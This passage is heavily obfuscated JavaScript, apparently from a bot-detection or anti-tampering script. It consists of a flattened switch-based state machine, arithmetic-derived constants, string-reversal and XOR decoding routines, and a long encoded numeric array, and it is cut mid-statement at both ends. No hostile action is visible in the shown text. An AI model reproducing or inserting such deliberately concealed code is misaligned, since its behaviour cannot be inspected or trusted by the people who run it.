BG:{mSJ=sf+xQ*FQ+dp*jY;gl=L6-Tk+FQ*dp-UV;NdJ=jY*dp*L6+sf;Lq=Rv*dp*xQ+UV+L6;xx=xQ+sf*Tk+FQ*Et;cT=Rv*dp-Et+jY*Tk;XfJ=ND;X0=FQ*Rv-L6-dp-jY;}break;case TS:{YOJ=sf+Tk*FQ+dp+UV;jf=sf*dp*Rv+cL-xQ;mPJ=FQ+L6+sf*jY*dp;mL=jY+UV*L6+Rv*FQ;NAJ=Tk+xQ*sf*Rv-L6;Ux=wO*FQ*Rv+jY*Et;XfJ+=CF;}break;case c7:{XfJ=BN;while(gQ(Ggc,Lv)){if(bk(hdc[zf[cL]],Hr[zf[wO]])&&Lf(hdc,F1c[zf[Lv]])){if(Tm(F1c,xC)){XSc+=UB(Cd,[EZc]);}return XSc;}if(XY(hdc[zf[cL]],Hr[zf[wO]])){var kEc=SFc[F1c[hdc[Lv]][Lv]];var XNc=Fgc(QF,[kEc,Ggc,hdc[wO],kH,Iz(EZc,xT[NU(xT.length,wO)])]);XSc+=XNc;hdc=hdc[Lv];Ggc-=p0(RJ,[XNc]);}else if(XY(F1c[hdc][zf[cL]],Hr[zf[wO]])){var kEc=SFc[F1c[hdc][Lv]];var XNc=Fgc.call(null,QF,[kEc,Ggc,Lv,Fh,Iz(EZc,xT[NU(xT.length,wO)])]);XSc+=XNc;Ggc-=p0(RJ,[XNc]);}else{XSc+=UB(Cd,[EZc]);EZc+=F1c[hdc];--Ggc;};++hdc;}}break;case qg:{UM=xQ*UV*Et-L6*sf;A0=UV+L6*FQ+cL;VP=cL*UV+xQ*L6*Tk;mU=sf-dp*L6+Rv*UV;Vb=UV-xQ+FQ*cL-wO;m6=dp*cL*sf*jY-Tk;JEJ=dp*L6+UV*jY*cL;XfJ+=M7;}break;case p7:{XfJ-=zc;T0=xQ+L6*dp*Et*wO;zQ=Tk*UV+dp*cL+Rv;XAJ=FQ+wO+cL*L6*jY;K0=jY+UV*Rv*Et*wO;QwJ=dp*UV*cL+L6-wO;lH=xQ*UV+jY+dp*sf;}break;case X:{rvJ=UV*L6-Et+FQ*sf;fMJ=FQ*xQ-jY-Rv;wvJ=L6+dp-wO+FQ*jY;IbJ=Tk+UV*jY+L6*Rv;XfJ+=GS;}break;case Jg:{LU=Rv+L6*dp-xQ-wO;rH=UV-Et+jY*L6*wO;Fh=dp*L6+UV-Et+wO;IP=cL+wO+sf*Rv+Tk;XfJ-=Vc;x6=dp+UV+Et-xQ+cL;XH=Tk+UV+Et*jY;RR=jY*L6-dp+UV;}break;case lr:{gWJ=FQ*sf+dp+xQ*L6;fZJ=Rv*UV+Et+jY;WtJ=FQ*jY-cL-xQ+Tk;XfJ=X;MrJ=FQ*Et+xQ+L6+cL;}break;case fN:{wdJ=Rv+L6*xQ*sf+FQ;OFJ=L6*Et*sf*xQ+wO;T3=Rv*FQ+UV-L6+jY;jH=jY*UV+FQ*L6-dp;XfJ-=zG;}break;case xc:{WSJ=FQ*Et+jY*xQ-cL;JR=sf+UV*dp+FQ*jY;WBJ=wO*Rv*jY*dp-Tk;ATJ=wO*Tk*FQ+Rv;jq=xQ*FQ+Et-UV+sf;C8=dp*Tk*cL*Rv-wO;XfJ=EN;}break;case YZ:{zh=Et*FQ-UV-Tk-cL;OlJ=FQ*cL*Tk-L6*dp;XfJ=TG;PQ=UV+sf*wO*xQ*jY;C2=FQ*sf-wO+dp+UV;EHJ=Et*wO*dp+Tk*FQ;}break;case s5:{var U9c=hFc[r7];CR.Tr=Fgc(A1,[U9c]);while(ct(CR.Tr.length,tF))CR.Tr+=CR.Tr;XfJ=z9;}break;case R:{xBJ=FQ*L6+sf+Et-Rv;KC=FQ*L6-xQ*wO*cL;qM=Tk*UV+Rv*jY+L6;EV=UV-L6*Tk+cL+FQ;I3=Rv*Tk*sf*cL-wO;XfJ=Cr;QBJ=UV*Et*xQ-Tk*dp;SWJ=dp*FQ+Tk-jY-UV;gzJ=Et*FQ-Rv-jY+xQ;}break;case mF:{bQ=Rv*FQ-Tk-cL-dp;XfJ=zN;rjJ=Tk+Rv+FQ*L6;jSJ=L6*Tk*jY*sf+xQ;JBJ=xQ+dp+FQ*wO*jY;F0J=xQ+FQ*L6+Et+jY;}break;case lg:{XfJ+=kS;nZJ=cL*Rv*jY*dp*wO;fmJ=Et+FQ*L6-UV+Rv;sC=xQ*FQ-Tk+wO-Rv;vBJ=xQ*Tk*dp+FQ-wO;XrJ=FQ*xQ-jY-wO-Rv;zR=Tk+sf+jY+UV*L6;}break;case CD:{bf=Rv*UV-sf+xQ-Et;StJ=wO*FQ*xQ-Tk-Rv;XfJ=A7;Jx=cL*L6*jY*xQ-dp;WHJ=UV*dp-sf+Tk*L6;TdJ=sf-Et*wO+Tk*FQ;}break;case G:{fm=cL*Tk+xQ*dp*wO;lm=L6*sf*dp+FQ*jY;ZH=FQ*dp-cL*Et+jY;dUJ=Tk*FQ-xQ;XRJ=xQ*FQ-UV+jY*wO;XfJ=Pc;mFJ=FQ*Rv-L6+UV;hqJ=dp*UV+wO+Tk*L6;nsJ=sf*xQ*dp+Tk-FQ;}break;case ND:{XfJ=wJ;Tf=dp*L6-cL+xQ*jY;pV=cL-jY+sf+FQ*wO;FV=xQ+sf-cL*jY+FQ;LC=jY+sf-dp+FQ+cL;}break;case L7:{H0J=FQ*jY-xQ-dp;z8=cL*dp+L6*FQ*wO;jGJ=UV+sf*FQ-xQ+Rv;qQ=UV-Et+wO-cL+FQ;ddJ=FQ*dp-UV+cL;LQ=FQ-L6-wO+Tk*xQ;tcJ=cL*dp*jY+sf+Tk;XfJ=qg;ELJ=xQ*FQ-Tk-UV*dp;}break;case Qc:{return UEc;}break;case xI:{RC=L6*wO*Tk+Et-cL;dO=xQ+dp+Rv-Et+Tk;H8=Tk+L6-Et+dp*jY;XfJ=Fd;Jf=UV*Et+jY-Tk*sf;wz=Rv*dp-Et+L6+sf;}break;case A7:{Xb=dp*L6+FQ*Rv*wO;XfJ-=Bd;cJJ=sf+UV+jY+L6*FQ;HSJ=dp*UV+cL-sf-wO;ChJ=Et*xQ+FQ*Rv;CSJ=cL*UV*jY-FQ-dp;}break;case fJ:{jcJ=FQ*sf-xQ*Rv;M1J=Et*xQ*UV-Rv*cL;N1J=Et+FQ*Rv;YrJ=Tk*UV+FQ+cL*Rv;bdJ=L6*Rv*sf*wO-Tk;WDJ=L6*jY*Rv+FQ*cL;XfJ=Tg;}break;case b9:{J8=Rv*wO*FQ+Tk+UV;jKJ=cL*xQ*UV-sf+FQ;rBJ=jY*FQ+dp-L6*UV;vlJ=wO-dp+FQ*xQ+cL;XfJ=jZ;}break;case K7:{AC=cL*Tk*FQ+sf-UV;Sb=xQ*UV+Rv*sf+dp;XfJ-=R9;cm=cL*xQ*jY*Rv+FQ;RGJ=FQ*xQ-sf+Tk;t7J=dp*FQ-Tk-jY*sf;}break;case UG:{X8=UV*L6-Rv*Et-Tk;VC=wO+FQ+Rv*L6-Et;lsJ=FQ-wO+Rv*UV-dp;AIJ=FQ+Rv+dp*Et+wO;U8=FQ+dp+Rv*L6-xQ;hjJ=dp*cL*UV-jY*sf;QvJ=FQ*Rv+L6*dp-Et;LvJ=FQ*xQ-UV-wO-Rv;XfJ+=xI;}break;case Ug:{j4J=Rv*dp+L6*FQ+sf;UWJ=FQ*Rv-L6-sf*jY;fEJ=wO+FQ*xQ+sf+jY;tU=xQ+cL*dp*UV-Rv;XfJ=KF;jpJ=L6*xQ-dp+UV*Rv;}break;case cK:{Ef=Et+FQ+UV*Tk-dp;YKJ=FQ*cL+xQ*Et-wO;XfJ=PD;MpJ=UV*Rv-Tk*dp+Et;dR=Tk+Et*L6*jY*Rv;}break;case sF:{XfJ=D9;Ep=cL*Rv*xQ+sf+Tk;qFJ=Rv*FQ-wO+UV+jY;Vx=L6+jY*UV+cL*Rv;ZJJ=sf*cL*dp+UV-L6;LcJ=xQ*Tk*sf;}break;case Fc:{nRJ=jY+cL+UV*xQ;XfJ=lD;TWJ=L6*UV*Tk-xQ;wH=jY*FQ+xQ*dp-Rv;IWJ=xQ+FQ*Rv-Tk+jY;zUJ=Rv*FQ+Tk+L6*wO;jHJ=jY+Et*sf*UV+wO;}break;case NS:{kt=Rv*xQ+Et*sf-wO;BM=UV+Tk*dp+Rv+L6;Uh=wO+cL*Tk*Rv*sf;KdJ=sf*Et*wO*Rv*cL;W1J=Et*sf*dp+L6*jY;XfJ-=qc;WP=cL*FQ*Tk+jY*Rv;gC=UV*dp-jY*Et-Rv;}break;case cF:{var XSc=Iz([],[]);XfJ-=LG;EZc=NU(Tcc,xT[NU(xT.length,wO)]);}break;case Vg:{XfJ=z9;xT.push(P1J);SU=function(wFc){return Fgc.apply(this,[s5,arguments]);};UB(qd,[Jf,qdJ,S3,Dn]);xT.pop();}break;case L:{XfJ=S5;fx=dp*Rv*sf-cL+Et;BU=sf+Rv*cL*dp-Tk;ZR=FQ+Rv+UV*xQ-Tk;INJ=L6+UV*Rv+Tk-wO;NGJ=xQ*FQ-wO+UV+dp;ZGJ=L6-UV+dp*jY*Rv;}break;case kD:{lgJ=Tk-jY-xQ+dp*FQ;jtJ=Et+L6*Rv+FQ*Tk;OQ=FQ*dp-xQ*Tk-L6;vSJ=xQ+Tk*dp+Rv*UV;XfJ+=b7;gFJ=dp*L6+sf+FQ*xQ;r7J=sf*jY+xQ+dp*UV;}break;case OI:{UkJ=sf*FQ+Tk*Et-wO;xJJ=cL-L6+FQ*Rv;rn=xQ+FQ*Tk+Et*UV;pjJ=Et*UV*L6*cL-Rv;FvJ=FQ*L6+xQ+Rv-Tk;XfJ=dG;x1J=cL*FQ+sf*xQ*jY;}break;case H7:{gX=jY*UV+xQ*Tk;tIJ=jY*Tk*wO*Rv+FQ;DzJ=Tk*FQ+jY*UV*cL;CV=dp*FQ-wO+Et-sf;XfJ=JN;TQ=Rv*xQ+FQ+UV+cL;FC=cL+dp*Rv-Et+FQ;Fm=L6+Rv*FQ-xQ*Tk;pZJ=cL*UV+FQ+sf-xQ;}break;case DZ:{Rx=FQ*xQ-L6-Tk*sf;jgJ=sf+cL+Et*dp*xQ;SV=wO-L6+Rv*FQ-jY;HU=Rv-dp-Et+FQ*xQ;XSJ=wO*jY*FQ-UV+dp;p5J=xQ*Tk+FQ-jY+Et;Rq=FQ-xQ+cL*L6+UV;XfJ-=YD;}break;case lN:{bM=wO*dp*FQ-Rv-jY;XfJ+=IS;dgJ=L6+xQ*wO*FQ+UV;RtJ=sf*UV+FQ*Et+L6;cR=xQ*dp*sf-Tk*UV;P0=dp+Tk*UV*jY;lWJ=Rv*FQ-wO-L6-sf;tYJ=xQ*UV*Et-Rv;}break;case KD:{dB=cL+dp+L6*UV*Tk;AAJ=FQ*sf-xQ-dp-Et;XfJ+=L1;nH=UV+FQ+Rv+cL-sf;xn=UV*dp+FQ+sf-L6;hO=FQ+UV+Et*dp+jY;NH=L6*UV+Et+cL;q0=UV*Et*cL-jY*Tk;OV=FQ*jY*wO+Rv+UV;}break;case XF:{QTJ=L6*sf*wO*Rv;kpJ=jY*FQ-Rv*wO;IBJ=xQ-L6+Tk*sf*dp;XfJ-=Bd;xSJ=L6*Tk+Rv*UV+Et;vf=xQ*FQ+Et+jY;YZc=dp*UV+xQ*sf;BEJ=dp*jY*cL*sf-Rv;}break;case GF:{S9J=Et*xQ*UV-Tk;rx=cL+jY+Tk*sf*UV;pIJ=dp*wO*sf*Rv-cL;Pl=Rv*FQ-xQ+wO-jY;XfJ-=z7;}break;case CJ:{BWJ=FQ+cL*sf*Rv*jY;XfJ-=Zc;YwJ=Rv*FQ-Et+dp*jY;zTJ=L6*FQ-UV+cL;WpJ=sf+dp*FQ+Et-UV;KV=wO+Tk*Rv*L6*Et;K3J=jY*xQ*dp+cL+Rv;wwJ=PC+lH+z2-K3J-k7J+EZJ;}break;case A5:{XfJ+=RK;P6=xQ*wO*L6*sf+UV;vwJ=L6*FQ-Rv-xQ;hpJ=xQ-FQ+cL*sf*UV;Zh=FQ*jY-xQ-Et;}break;case wJ:{J6=dp-jY-sf+xQ+FQ;gvJ=dp*UV-Rv;pf=FQ*sf-xQ+dp*jY;QV=FQ*xQ-dp*wO;XfJ=ZN;FU=FQ+sf*jY-UV-wO;sYJ=dp+FQ*xQ-cL+Et;}break;case dK:{IIJ=UV+dp+FQ*sf;M7J=dp*L6-xQ+FQ*sf;M2=Tk*sf*dp*cL-UV;D5J=L6*FQ+sf+Rv*Tk;R9J=FQ*sf+jY;XfJ=kD;xNJ=jY*Tk*UV-FQ+Et;}break;case n7:{XfJ=OI;fV=xQ+wO+sf+Rv*FQ;CU=L6*jY*UV+Et-xQ;AR=xQ-Tk-Rv+FQ*dp;TM=UV-sf+jY*FQ-xQ;}break;case FI:{wC=Et*Tk-sf+dp*UV;XfJ=sF;QR=jY+Tk-Et+FQ;OH=xQ*Rv*dp-UV-Tk;L0=jY+Rv*Et*sf-wO;vP=Et*FQ+L6*sf*dp;WC=xQ*FQ-L6-dp*sf;Q0=L6+jY*Rv*Tk;EJJ=Et+Rv+xQ*FQ-UV;}break;case fr:{UH=cL+FQ*Tk-jY+sf;MM=dp*Tk*cL*xQ-L6;XfJ-=kJ;FRJ=FQ*dp+wO+cL-UV;Sq=UV*xQ+Tk-jY*Rv;Nn=sf*Tk*Rv*cL-xQ;scJ=wO+UV+Rv*FQ-Et;qDJ=dp*FQ-UV+sf-cL;}break;case KF:{CM=Tk+UV*dp+FQ+Rv;GKJ=sf*Rv*Et*jY-FQ;EkJ=dp*Rv*xQ+wO;XfJ+=rN;A1J=Et*UV*dp-L6;WEJ=jY*FQ+UV+dp*wO;}break;case B5:{XfJ=gc;Nh=Tk*dp*Rv+FQ+UV;hh=Rv+L6+dp+FQ*xQ;mH=dp+FQ*sf-Et-UV;KM=UV*Rv+dp-cL-sf;Nb=L6-UV+sf*FQ+Et;YH=sf+xQ+Rv*dp*L6;}break;case UF:{XgJ=Rv*FQ+sf-jY+Tk;XfJ=wS;E5J=L6+xQ*cL*Et*sf;lcJ=jY*L6+cL+FQ+UV;TIJ=Et+FQ*sf+Tk*L6;ks=jY*Rv+cL*Tk*L6;}break;case Qg:{XfJ=Qc;var J9c=hFc[r7];var UEc=Iz([],[]);var QxJ=NU(J9c.length,wO);if(Lf(QxJ,Lv)){do{UEc+=J9c[QxJ];QxJ--;}while(Lf(QxJ,Lv));}}break;case vD:{vTJ=xQ*UV+Tk+dp+jY;WsJ=Et*Tk*Rv*jY+sf;k7J=UV*jY-Tk-Et+Rv;kM=wO*dp*Tk*L6;RcJ=jY*Rv*xQ+sf+L6;XfJ=c9;YV=sf-xQ+Et+FQ*cL;TNJ=Rv+UV*xQ-FQ-Et;}break;case mD:{XfJ=Sc;SgJ=Et+jY*Rv*sf-FQ;lZJ=FQ*L6+cL+Rv*wO;sJJ=dp+L6*FQ-Tk;Ik=wO*xQ*L6+FQ*Rv;}break;case bg:{fP=FQ+cL*Rv+dp*L6;WbJ=cL+FQ+sf*UV-L6;CC=sf*Et*UV-Tk*wO;F6=Et*UV+FQ-Tk+dp;OUJ=dp*xQ-wO+Et*FQ;XfJ+=Ug;gkJ=cL*FQ*Et+UV*dp;SLJ=jY+dp*FQ-Tk*UV;}break;case BN:{XfJ=z9;return XSc;}break;case Sc:{Ox=Tk*wO+UV*L6*jY;YgJ=FQ*Et-L6-sf;XfJ=D;ISJ=FQ*Et+jY*Rv-Tk;D2=wO+cL*Et*FQ+Rv;lP=L6+jY*Tk*dp;mIJ=cL*L6+dp+jY*FQ;}break;case cZ:{Q6=UV*jY-dp-sf+L6;V8=FQ*jY-Et*L6;Sx=wO*jY*UV-Rv-Et;X1J=cL*FQ-jY*Et+sf;XfJ+=v7;IDJ=sf-L6*Et+UV*jY;R6=FQ+wO+L6*jY*Et;gs=Tk*jY*wO*Rv;xYJ=FQ+Et*UV+cL-Rv;}break;case Yv:{ULJ=UV*dp+FQ*L6;rhJ=wO+dp*sf*Rv+cL;h8J=dp+jY+FQ*xQ*wO;A0J=sf+Et*L6*UV+xQ;fbJ=Tk*FQ+Et+xQ*sf;XfJ-=ID;}break;case OJ:{XfJ=rN;xwJ=Et*Tk*jY*xQ-cL;trJ=L6*UV*Et+Rv*xQ;gtJ=Rv*xQ-cL+sf*UV;PSc=Et-L6+sf*jY*xQ;}break;case JO:{mOJ=UV*Rv+L6+jY;Kx=mEJ+Jf+mC-LcJ+TrJ-mOJ;YM=FQ*Tk+xQ*sf;BmJ=FQ-cL+wO+L6*UV;zpJ=Rv*FQ+sf+wO-cL;fcJ=FQ-jY*Et+Rv*dp;XfJ=TS;}break;case lW:{KpJ=jY+Rv+dp*Tk*xQ;gEJ=jY*xQ+sf*FQ-dp;PC=L6+dp+FQ*Tk-Et;pkJ=FQ*jY+UV*L6-wO;JYJ=dp*Rv*Et+cL+sf;rJJ=Rv+sf*cL+jY*FQ;vq=cL*FQ*Tk-wO-jY;XfJ=K7;}break;case JF:{VwJ=FQ*L6-jY*cL-Rv;XfJ=Nr;TV=Tk*FQ+wO-UV-jY;Dm=dp+UV*sf*cL-Tk;hf=xQ*FQ-L6-cL*Rv;}break;case mr:{rb=jY*FQ+dp-Tk-xQ;prJ=L6-dp+Rv*sf*jY;Df=L6*xQ*Rv+dp-cL;pn=FQ*jY-Et-dp*Tk;Cb=sf*xQ*dp-L6*jY;pM=FQ*xQ+wO-dp*Et;N2=FQ*Tk+xQ+sf+dp;cC=sf*xQ*dp-jY-Et;XfJ-=RJ;}break;case EB:{kSJ=UV*dp+FQ+sf-xQ;G7J=Oq-CP-Kh+psJ+YLJ;MDJ=wO+FQ+sf*Rv*xQ;tV=dp*FQ-cL+wO;Yh=xQ*jY+wO+dp*UV;WFJ=Et*UV*Tk+FQ*wO;XfJ=dK;IZJ=Rv*FQ-cL*UV+Et;}break;case P4:{vdJ=FQ*Tk*cL-xQ-Et;svJ=FQ*L6-wO-Tk;XfJ+=fZ;zYJ=Rv+cL+sf+L6*FQ;s6J=wO-xQ+UV*sf+FQ;qHJ=wO*sf+FQ*Et*cL;Pgc=xQ*FQ+Rv*L6;YAJ=UV+FQ*Tk-L6-xQ;}break;case bT:{XfJ=sI;while(ct(AZc,wnJ.length)){var A6J=Yq(wnJ,AZc);var f6J=Yq(H6.EG,CJc++);HxJ+=UB(Cd,[x0(nV(x0(A6J,f6J)),EU(A6J,f6J))]);AZc++;}}break;case QG:{x3=Tk*UV*cL-L6*dp;HmJ=xQ*Et*Rv-Tk+L6;X2=jY+xQ*Et*sf*L6;RXJ=Rv*UV-xQ*wO+sf;QM=Et+Rv+dp+FQ*xQ;HM=UV*dp+Et+Tk*Rv;XfJ=KT;}break;case Nj:{Lx=sf*FQ+dp*L6+xQ;XfJ=fJ;AGJ=L6*FQ-Tk+jY*dp;bIJ=Et+FQ*wO*jY;rcJ=Rv*FQ+jY*xQ;}break;case MS:{lU=UV*dp*Et-Rv+L6;XfJ-=ZB;fU=jY*FQ+dp+Tk-Rv;Jh=dp*Rv+cL-wO+UV;ft=Tk+jY*FQ-cL+xQ;WdJ=dp+UV*Et*xQ+wO;GC=FQ*dp-xQ*wO*L6;qb=jY*sf*xQ-Et;}break;case Nt:{U0=FQ*jY-UV+dp-Rv;VvJ=Et+dp*xQ*jY+UV;YR=Tk+dp+FQ*Rv+L6;XfJ-=jr;vgJ=FQ*Et+dp*L6;nEJ=xQ*UV-wO-jY*Et;tNJ=dp*cL+FQ+UV*Rv;}break;case Kp:{PIJ=FQ*dp-cL-jY-Tk;dU=Tk+jY*Et*Rv+wO;x8=jY*Et*L6*xQ+dp;XfJ-=fB;W0=xQ-sf*Tk+dp*FQ;}break;case Dc:{XfJ=lW;C4J=jY*Et*UV-FQ;Xf=dp*Rv+L6+sf*FQ;jC=sf*Et*L6+UV*Tk;Q5J=L6*UV*Tk+xQ+dp;Iq=FQ*sf+wO+UV;Q1J=Et+sf*Tk*wO*UV;}break;case QK:{JC=Rv*jY*Tk-Et*sf;q3=UV*Et+Rv*Tk+xQ;M0=L6+FQ*xQ+UV-sf;XfJ=HZ;dn=Rv+dp*xQ*jY+wO;Ul=sf*FQ-xQ+dp;dC=FQ+UV*dp-Rv-L6;}break;case KT:{dnJ=Rv*FQ-UV;VIJ=Tk*L6*dp+FQ-sf;ftJ=FQ+jY+UV*Rv;XfJ-=YS;Uq=FQ-dp+UV*Tk;dP=UV*sf-L6*wO-cL;}break;case Fd:{XfJ-=jX;Am=Tk*dp*cL+xQ-jY;NM=xQ*Rv+Et*wO*L6;HV=wO+Rv*Tk+UV+jY;B6=Et*Tk+dp*jY-cL;Pf=sf+UV-wO-Tk+Rv;Oq=Rv+Et*dp*cL+wO;}break;case gc:{Cl=sf+Tk*cL*wO*UV;XfJ=fr;gZJ=UV+sf*FQ+Et+xQ;kh=Et*sf+FQ*L6-jY;XEJ=Rv*FQ+jY*xQ-dp;Cq=FQ*sf*wO-jY+L6;hSJ=sf*FQ-L6*xQ+cL;}break;case DD:{XfJ=B1;f2=FQ-Et-xQ+UV*dp;x2=jY*FQ-UV+cL-sf;qpJ=UV*Tk*sf-jY+dp;W3=UV+Rv*FQ+cL*dp;sh=FQ*Tk+wO-sf-Rv;hBJ=dp+Tk+L6*UV*Et;RzJ=Rv*xQ*L6-wO;}break;case Ig:{DU=sf+jY*L6*Tk;OgJ=FQ*jY+sf-Tk+xQ;AEJ=sf+Et-UV+FQ*Rv;S5J=cL-jY-Et+sf*FQ;XfJ+=rT;}break;case GN:{cn=cL-Tk+dp+UV+Rv;wP=cL*L6+Tk*sf+jY;IV=Rv+sf*Tk+L6;NV=L6+Rv-Tk+UV+dp;XfJ+=Sc;mf=wO*dp+xQ-L6+cL;nR=sf+xQ-L6+UV+wO;dk=jY*wO-Et+dp+sf;}break;case jD:{LH=xQ*UV+Tk*cL*Rv;XfJ=Nt;mGJ=UV+xQ+FQ*L6+wO;bm=sf*dp*Rv-cL-FQ;H5J=cL*UV*L6*Et-dp;cAJ=wO+jY-cL+FQ*sf;YLJ=sf*UV+L6*xQ-cL;WLJ=dp-Tk+xQ*FQ-Rv;bSJ=wO*jY*L6+Et*FQ;}break;case J5:{tSJ=Et*UV*jY-dp;Z5J=wO-xQ+Rv*FQ-Et;gR=wO+sf+Rv+UV*dp;Gb=FQ*sf+xQ+Rv*jY;XfJ=w1;fKJ=FQ+UV-wO-Tk+sf;DQ=FQ+UV*xQ-jY*Et;}break;case Oc:{zM=Et*UV*jY-L6-xQ;S1J=UV*dp-L6*xQ-Rv;G2=jY*Rv-xQ+sf*FQ;XfJ=nN;H4=UV-Et+sf*dp-wO;cb=Tk+FQ*Rv-sf-jY;Dw=dp+L6*xQ+jY+UV;}break;case jK:{var EFc=hFc[r7];H6.EG=Fgc(Qg,[EFc]);XfJ+=j4;while(ct(H6.EG.length,dA))H6.EG+=H6.EG;}break;case Rj:{An=xQ*Et*sf+cL+Tk;WgJ=cL*FQ-wO-L6;dh=xQ+UV*jY-Rv-Et;VWJ=dp*Tk-jY+xQ*FQ;XfJ=vD;FgJ=sf+dp+L6+UV*jY;l6=Rv+xQ*dp*wO+FQ;}break;case PD:{PdJ=Et+dp*sf*xQ;d1J=jY*FQ-xQ*UV*wO;LM=L6*xQ*Tk*cL+jY;XfJ=kS;kZc=jY*UV*Et+FQ-Rv;}break;case ZN:{hJJ=Rv+FQ+Et-jY+Tk;If=cL*FQ+jY*dp*L6;H3=sf*Tk-Rv-dp+FQ;XfJ-=cY;ZKJ=FQ*jY-UV-dp+Et;t6=wO*FQ*sf+cL+UV;zn=FQ-xQ+sf+Rv+jY;}break;case Ac:{hAJ=xQ*UV*Et-dp-FQ;KP=Tk*cL-UV+FQ*dp;XfJ+=dv;ZEJ=cL*xQ*Tk*dp-Et;c5J=Et-jY+cL+UV*sf;CKJ=xQ*FQ+dp*L6-jY;}break;case EI:{YZJ=jY+sf+FQ*Rv-UV;s9J=xQ*L6+FQ*Tk-Rv;YIJ=cL*FQ+jY-Et+L6;mEJ=jY*sf+L6*UV*cL;mC=Rv*UV-FQ-L6*Tk;XfJ+=CS;TrJ=FQ*sf-xQ-cL*L6;}break;case Sg:{XfJ=z9;xT.push(dB);hQ=function(tJc){return Fgc.apply(this,[jK,arguments]);};UB.call(null,Z5,[AAJ,nH]);xT.pop();}break;case xr:{wO=+ ! ![];cL=wO+wO;Et=wO+cL;L6=Et+cL;sf=L6*wO+cL;Tk=Et+wO;XfJ=kg;Rv=sf+L6-Tk*wO;}break;case B7:{return [X6,En,Km(Kh),Km(Rv),Rv,Km(cL),Km(GL),Xm,cL,jY,Km(cL),Km(GL),Km(Em),GV,sf,Km(Gk),Km(UV),X6,En,Km(En),[QH],Km(sf),Km(Tk),Xm,Km(QH),Km(Et),Gk,wO,Km(L6),Et,Km(Xm),cL,Km(Et),Km(OT),Gk,Km(QH),Gk,Km(Kh),jY,Km(cL),F3,Km(X6),dp,xQ,Km(Et),jY,Et,Km(Xm),dp,Km(dp),Km(sf),sf,Et,Km(Et),OT,L6,Km(Gp),L6,Km(sf),Xm,Km(sf),Km(cL),wO,[Rv],MU,Xm,Lv,wO,L6,Km(Hv),SR,kH,Km(wO),Rv,Km(Gk),Xm,cL,Km(Hv),K8,Km(sf),Km(dp),wO,wO,Et,L6,Km(xQ),Km(wO),Km(gT),[En],f6,sf,Km(xQ),Lv,Km(K6),Hv,Km(L6),Km(EQ),EQ,Km(Xm),Rv,Km(L6),Km(cL),Gk,Km(Tk),Km(OT),En,Km(GL),xQ,Et,Km(L6),Km(zU),[xQ],Km(En),wO,X6,Km(Gp),Km(L6),Lv,Em,Km(QH),Km(Et),cL,GL,Km(xQ),Xm,Km(Gk),Xm,Km(En),jY,[Lv],Km(cL),Kh,Km(Bs),Gk,sf,Km(sf),Rv,Km(Rv),Kh,Km(cL),sf,Km(cn),X6,Km(Tk),Et,wO,Xm,Km(wP),IV,Et,Km(cn),NV,Km(wO),Km(L6),wO,Km(wO),Tk,wO,wO,[Rv],Km(kH),mf,Km(Tk),sf,Km(Rv),Km(QH),Km(Et),xQ,Km(cL),OT,Km(nR),MU,Kh,Km(nR),F3,kH,Km(Rv),OT,Km(Kh),Et,Kh,Km(L6),sf,Km(dp),Lv,dk,Km(GL),sf,Km(sf),xQ,Km(L6),kH,Km(Rv),Km(GL),jY,[Lv],Km(xQ),RC,Km(RC),Km(dO),IV,Km(Xm),wO,dp,Km(sf),Km(wO),Km(OT),Gk,Km(H8),Et,Tk,Km(zU),Xm,Km(OT),Tk,Km(Rv),Km(OT),RC,Km(wO),Km(xQ),xQ,Km(OT),kH,Km(OT),wO,wO,sf,Rv,Km(En),Km(Xm),[L6],Tk,sf,Km(cL),Kh,Km(cn),[GL],En,Km(Tk),Km(Xm),OT,Km(dk),Et,sf,OT,Km(jY),Km(xQ),GL,Lv,Km(sf),Jf,Km(Rv),Kh,Km(kH),sf,Km(OT),Km(cL),sf,Km(wz),Am,wO,Km(En),En,Km(Kh),Rv,Km(Rv),xQ,jY,Km(Hv),NM,Km(GL),OT,Km(kH),sf,jY,Km(wO),Km(Hv),SR,Km(cL),En,Km(Gk),L6,Km(HV),[En],B6,Et,L6,Km(Xm),OT,Lv,Xm,Pf,Km(kH),QH,Km(Rv),Km(Rv),xQ,jY,Lv,Xm,Km(OT),QH,wO,Km(X6),dp,En,Km(OT),xQ,Km(GV),GV,Km(Et),Km(cL),Et,Tk,[kH],kH,Km(cL),Et,Km(wO),Tk,Km(GL),Km(wO),QH,Km(L6),wO,Gk,Km(Xm),L6,Km(xQ),Km(Oq),hK,[GL],xQ,jY,Km(Hv),MQ,UV,Km(cL),Kh,sf,Km(xQ),Tk,Km(OT),jY,Km(wO),Km(f6),nR,[kH],Km(dk),Km(qh),st,Km(xQ),Lv,Km(Gp),[xQ],Km(xQ),QH,Pq,OT,Km(gT),wO,Km(wO),[Kh],Km(En),Gk,Km(Xm),Km(Tk),Km(Tk),wO,Et,Km(L6),Km(kH),OT,Km(cL),sf,Km(NV),IV,jY,Km(cL),Km(xQ),Km(Tk),GL,wO,Km(wO),Km(Tk),cL,Et,OT,Km(MU),wB,Km(wO),Km(GL),QH,Km(L6),Km(Rv),Km(L6),Km(Gh),Km(wO),vM,Km(dp),Km(Et),Km(xQ),Km(GL),UV,Km(dp),Et,jY,Km(Xm),Km(kH),Ob,Km(kH),Km(OT),Xm,Km(Et),Lv,sf,QH,Km(dk),GL,Km(xQ),Xm,Km(Gk),Xm,Km(En),jY,[Lv],Km(L6),Km(Gk),Kh,En,RC,Km(Xm),Km(cL),Km(jY),En,Km(L6),Et,Km(En),Gk,Km(OT),Km(cL),Kh,wO,Km(En),cL,Rv,Km(wB),AQ,xQ,En,Km(Tk),Km(cL),Km(Gk),cL,Gk,Km(tW),UV,wO,Rv,Km(hK),X6,Km(Tk),Gk,cL,Km(QH),Et,Km(Tk),En,Km(Bs),[L6],Lv,Xm,Km(Tk),Km(sf),Km(cL),OT,Lv,Km(dO),Em,Km(sf),Xm,jY,Km(L6),Km(cL),[Gk],Km(Bs),[QH],Et,Kh,sf,Km(xQ),Tk,Km(L6),Km(OT),Xm,Km(kH),xQ,Et,Km(L6),Km(kH),Xm,Km(OT),cL,Rv,Km(kH),Rv,Et,En,cL,Km(GV),tW,Km(Rv),Km(Hm),Km(Tk),Tk,Km(Rv),Km(Gk),[Gk],GL,En,Km(En),Lv,dp,Km(sf),GL,Et,Km(GL),Et,L6,L6,Km(sf)];}break;case 